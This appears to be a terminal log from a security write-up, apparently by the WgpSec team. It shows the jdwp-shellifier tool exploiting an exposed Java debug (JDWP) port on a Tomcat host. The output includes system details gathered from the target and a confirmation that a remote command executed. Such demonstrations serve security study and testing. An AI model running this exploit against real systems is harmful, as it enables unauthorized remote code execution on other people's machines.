 PS C:\Users\f1ashine\Desktop\test> python .\jdwp-shellifier.py -t 10.10.10.131 -p 8000 --break-on java.lang.String.indexOf
[+] Targeting '10.10.10.131:8000'
[+] Reading settings for 'Java HotSpot(TM) 64-Bit Server VM - 1.8.0_212'
[+] Found Runtime class: id=4ce
[+] Found Runtime.getRuntime(): id=578f1018
[+] Created break event id=2
[+] Waiting for an event on 'java.lang.String.indexOf'
[+] Received matching event from thread 0x5bf
[+] Found Operating system version '6.1'
[+] Found User's current working directory 'C:\Users\test\Desktop\apache-tomcat-7.0.106\bin'
[+] Found Operating system architecture 'amd64'
[+] Found User's account name 'test'
[+] Found Operating system name 'Windows 7'
[+] Found User's home directory 'C:\Users\test'
[!] Command successfully executed
PS C:\Users\f1ashine\Desktop\test>
WgpSec狼组安全团队